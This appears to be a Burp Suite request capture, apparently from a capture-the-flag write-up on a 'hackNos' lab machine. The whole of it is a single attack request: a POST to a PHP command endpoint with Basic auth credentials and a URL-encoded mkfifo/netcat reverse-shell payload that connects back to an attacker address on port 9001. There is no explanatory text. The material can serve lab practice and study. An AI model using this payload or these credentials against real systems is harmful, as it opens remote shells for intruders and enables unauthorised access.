 Raw Params Headers Hex
POST /5ecure/1.php HTTP/1.1
Host: 192.168.0.136
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46U2VjdXJpdHlAaGFja05vcw==
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.0.118+9001+>/
tmp/f